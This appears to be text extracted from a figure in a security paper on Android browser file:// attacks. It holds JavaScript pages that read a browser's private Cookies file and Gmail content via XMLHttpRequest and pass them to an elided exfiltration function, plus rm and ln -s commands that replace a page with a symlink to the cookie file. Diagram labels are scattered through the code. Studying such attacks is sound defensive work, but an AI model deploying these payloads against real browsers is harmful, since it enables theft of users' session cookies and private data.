 file:///data/data/pkg/dir/Cookies
Auto-downloaded to the SD card.
Execute Cmd 1
Thread.sleep(3000);
filepath = findFileInSDcard("Cookies");
if (filepath)
readFileFromSDcard(filepath);
(A1)
file:///path/attack2.html
<html><body><h1>attack2</h1><script>
var aim = '/data/data/pkg/dir/Cookies';
function sendFile(txt) { … }
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == 4){
sendFile(xhr.responseText);
}
};
xhr.open('GET', aim);
xhr.send(null);
<script></body></html>
(A2)
Attack
App
attack2.html
attack3.html
attack4.html
Cmd 1
Cmd 4
The External file:// Browsing Requests
Victim
Browser
Exposed
Browsing
Interface
Private
File Zone
Sensitive
files
(A3)
file:///path/attack3.html
<html><body><h1>attack3</h1><script>
var aim = 'https://mail.google.com';
function sendFile(txt) { … }
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == 4){
sendFile(xhr.responseText);
}
};
xhr.open('GET', aim);
xhr.send(null);
<script></body></html>
(A4)
file:///path/attack4.html
<html><body><h1>attack4</h1><script>
var aim = document.URL;
function sendFile(txt) { … }
setTimeout(function() {
var xhr = new XMLHttpRequest();
xhr.onload = function()
{ sendFile(xhr. responseText); };
xhr.open('GET', aim); xhr.send(null);
}, 8000); <script></body></html>
Thread.sleep(4000); Execute Cmd 4
rm /path/attack4.html
ln –s /.../Cookies /path/attack4.html